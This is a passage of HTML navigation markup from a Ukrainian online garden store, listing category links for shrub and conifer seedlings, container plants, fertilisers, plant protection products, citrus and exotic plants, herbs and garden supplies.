										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
												Павловнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
												Падуб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
												Папороть											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
												Пахісандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
												Рокитник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
												Сакура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
												Скіммія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
												Скумпія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
												Слива декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
												Сніжноягідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
												Стефанандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
												Сумах оленерогий (Оцтове дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
												Тамарикс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
												Трахелоспермум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
												Тюльпанове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
												Фотинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
												Фуксія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
												Хебе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
												Хеномелес (Айва японська)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
												Цеанотус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
												Церцис (Багряник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
												Черемха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
												Шипшина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
												Шовковиця декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
												Яблуня декоративна											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">Саджанці хвойних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-8">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-8 collapse">
															<ul class="list-unstyled">
																			<li>

																							<div class="menu_share">-25%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
												Комплекти хвойних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
												Туя											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
												Кипарисовик											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
												Сосна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
												Ялівець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
												Тис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
												Ялина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
												Ялиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
												Купрессоціпаріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
												Модрина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
												Тсуга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
												Туевик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
												Кедр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
												Криптомерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
												Святкові хвойні в горщику											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">Рослини в контейнерах													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-9">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-9 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
												Багаторічники в контейнерах											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
												Декоративні кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
												Екзотика в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
												Півонії в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
												Плодові кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
												Пряні та лікарські рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
												Троянди в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
												Хвойні рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
												Цибулькові в контейнерах											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">Добрива та підживлення															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-10">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-10 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
												Добрива в гранулах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
												Добрива гранульовані АКВА											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
												Добрива для лохини, чорниці та журавлини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
												Добрива для осіннього підживлення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
												Добрива пролонгованої (довготривалої) дії											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
												Добрива у рідкій формі											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
												Засоби для кімнатних рослин											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
												Зручне фасування (стіки та палички)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
												Комплекти добрив											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
												Стимулятори росту											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
												Добрива для  азалій і рододендронів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
												Добрива для винограду											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
												Добрива для городу											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
												Добрива для декоративних кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
												Добрива для капусти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
												Добрива для орхідей											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
												Добрива для плодових кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
												Добрива для помідори											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
												Добрива для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
												Добрива для саду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
												Добрива для троянд											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
												Добрива для фіалок і глоксиній											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
												Добрива для хвойних											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
												Добриво для газону											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
												Добриво для квітучих											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
												Комплекти для кімнатних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
												ТОП-20 найкращого добрива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
												Удобрение для клубники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
												Добрива для сукулентів (кактусів)											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">Засоби захисту рослин 															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-11">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-11 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
												Біопрепарати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
												Засоби від зимуючих шкідників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
												Засоби від капустянки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
												Засоби від колорадського жука											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
												Засоби від кореневої гнилі і чорної ножки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
												Засоби від кучерявості персика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
												Засоби від мишей, щурів, кротів і сліпаків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
												Засоби від мурах та слизнів											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
												Засоби від павутинного кліща											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
												Засоби від попелиці і білокрилки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
												Засоби від совки (нічниці)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
												Засоби від тараканів і мурах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
												Засоби від фітофтори											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
												Засоби від хвороб рослин (фунгіциди)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
												Засоби від хруща											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
												Засоби від шкідників рослин (інсектициди)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
												Засоби для боротьби з бур'янами (гербіциди)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
												Засоби для обробки саду ранньою весною та восени											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
												Комплекти засобів захисту рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
												Протруйники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
												Засоби від  мух, комарів и молі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
												Засоби від побутових комах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
												Засоби від хвороб винограду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
												Засоби від хлорозу листя											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">Саджанці цитрусових рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-12">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-12 collapse">
															<ul class="list-unstyled">
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
												Апельсин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
												Грейпфрут											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
												Лимон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
												Мандарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
												Комплекти для цитрусових рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
												Кумкват											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
												Лайм											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">Екзотика													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-13">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-13 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
												Авокадо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
												Азіміна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
												Ананас											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
												Арбутус (суничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
												Банан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
												Зізіфус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
												Кавове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
												Каштан їстівний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
												Кудранія (полуничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
												Лавр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
												Помело											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
												Фейхоа											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саджанці пряних та лікарських рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-14">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-14 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
												Валеріана											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
												Котовник (Непета)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
												М'ята											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
												Орегано											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
												Розмарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
												Чебрець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
												Гісоп											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
												Каламінта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
												Карі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
												Майоран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
												Меліса											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
												Стевія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
												Тархун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
												Шавлія											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">Садовий інвентар й товари для поливу															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-15">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-15 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
												Горщики для рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
												Грунтосуміші і субстрати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
												Кошики для цибулин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
												Рукавички											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
												Сітки затіняючі та захисні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
												Садово-городній інвентар											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
												Товари для поливу											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
